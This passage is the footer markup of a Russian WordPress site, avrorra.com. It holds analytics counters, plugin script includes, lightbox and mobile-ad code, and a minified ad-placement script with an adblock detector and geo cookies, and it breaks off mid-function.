  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2813458;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://avrorra.com/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript">
jQuery(document).ready(function(){

  setTimeout(function(){
       jQuery('#mobile_ads').show();
   },10000);

  jQuery(document).on('click', '#mobile_ads', function() {

  		var $this = jQuery('.hide_ads');

  		if ($this.hasClass("clicked-once")) {
  			// already been clicked once, hide it
  			$this.parent().css({ 'bottom': '0px' });
  			$this.removeClass("clicked-once");
  			$this.find('.up').hide();
  			$this.find('.fa').show();
  		}
  		else {
  			// first time this is clicked, mark it
  			$this.addClass("clicked-once");
  			$this.parent().css({ 'bottom': '-62px' });

  			$this.find('.fa').hide();
  			$this.find('.up').show();
  		}

  });

});

// (function($){
// 	'use strict';
// 	$(document).on('ready',function(){
// 		$(window).on('load',function(){
// 			// get and parse url
// 			var query = window.location.search.substring(1);
// 			var qs = parse_query_string(query);
// 			if (undefined !== qs.zodiak) { // have ?zodiak
// 				var arr = ['deva','vesy','skorpion','streletz','kozerog','vodoley'];
// 				var offset = ($.inArray( qs.zodiak, arr ) > -1 ? 220 : (qs.zodiak === 'ryby' ? 270 : 180));
// 				console.log( offset );
// 				sections__scroll( qs.zodiak, offset );
// 			}
// 		});

// 		function parse_query_string(query) {
// 		  var vars = query.split("&");
// 		  var query_string = {};

// 		  for (var i = 0; i < vars.length; i++) {
// 		    var pair = vars[i].split("=");
// 		    // If first entry with this name
// 		    if (typeof query_string[pair[0]] === "undefined") {
// 		      query_string[pair[0]] = decodeURIComponent(pair[1]);
// 		      // If second entry with this name
// 		    } else if (typeof query_string[pair[0]] === "string") {
// 		      var arr = [query_string[pair[0]], decodeURIComponent(pair[1])];
// 		      query_string[pair[0]] = arr;
// 		      // If third or later entry with this name
// 		    } else {
// 		      query_string[pair[0]].push(decodeURIComponent(pair[1]));
// 		    }
// 		  }
// 		  return query_string;
// 		}
// 		function sections__scroll( zodiak, offset ) {
// 			var element = $('a[data-zodiak="'+ zodiak +'"]').offset();

// 			if(undefined !== element) {
// 				var cord = element.top;
// 				setTimeout( function() {
// 					$( 'html, body' ).animate( {
// 						scrollTop: cord - offset
// 					}, 800 );
// 				}, 100 );
// 			}
// 		}
// 	});
// })(jQuery);

</script>

<link rel='stylesheet' id='fotorama.min.css-css'  href='https://avrorra.com/wp-content/plugins/modesco-fotorama/fotorama.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css'  href='https://avrorra.com/wp-content/plugins/modesco-fotorama/fotorama-wp.css' type='text/css' media='all' />
<script type='text/javascript' src='https://avrorra.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/avrorra.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avrorra.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='jquery_rating-js-extra'>
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/avrorra.com\/wp-admin\/admin-ajax.php","nonce":"6bea469cc2","post_id":"91742"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avrorra.com/wp-content/plugins/modesco-author-box/js/rating.min.js' id='jquery_rating-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avrorra.com/wp-content/plugins/modesco-table-of-contents-plus/front.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://avrorra.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='wp-polls-js-extra'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/avrorra.com\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avrorra.com/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script>
<script type='text/javascript' src='https://avrorra.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://avrorra.com/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://avrorra.com/wp-includes/js/jquery/ui/sortable.min.js' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://avrorra.com/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://avrorra.com/wp-includes/js/jquery/ui/droppable.min.js' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://avrorra.com/wp-includes/js/jquery/suggest.min.js' id='suggest-js'></script>
<script type='text/javascript' id='wpurp_script_minified-js-extra'>
/* <![CDATA[ */
var wpurp_servings = {"precision":"2","decimal_character":"."};
var wpurp_print = {"ajaxurl":"https:\/\/avrorra.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"272d1270d8","custom_print_css":"","wpIncludesUrl":"https:\/\/avrorra.com\/wp-includes\/","coreUrl":"https:\/\/avrorra.com\/wp-content\/plugins\/wp-ultimate-recipe","premiumUrl":"","title":"avrorra.com","permalinks":"\/%postname%\/"};
var wpurp_responsive_data = {"breakpoint":"500"};
var wpurp_sharing_buttons = {"facebook_lang":"en_US","twitter_lang":"en","google_lang":"en-US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://avrorra.com/wp-content/plugins/wp-ultimate-recipe/assets/wpurp-public.js' id='wpurp_script_minified-js'></script>
<script type='text/javascript' src='https://avrorra.com/wp-content/themes/thevoux-wp/assets/js/vendor.min.js' id='vendor-js'></script>
<script type='text/javascript' id='app-js-extra'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/avrorra.com\/wp-admin\/admin-ajax.php","l10n":{"close":"Close"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avrorra.com/wp-content/themes/thevoux-wp/assets/js/app.min.js' id='app-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":80,"margin_bottom":0,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://avrorra.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LeXN6kUAAAAAL6k9lrk_JzOFPASoqlFZTQWkhv4' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://avrorra.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://avrorra.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeXN6kUAAAAAL6k9lrk_JzOFPASoqlFZTQWkhv4","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avrorra.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://avrorra.com/wp-content/plugins/modesco-fotorama/fotorama.min.js' id='fotorama.min.js-js'></script>
<script type='text/javascript' src='https://avrorra.com/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js' id='fotorama-wp.min.js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 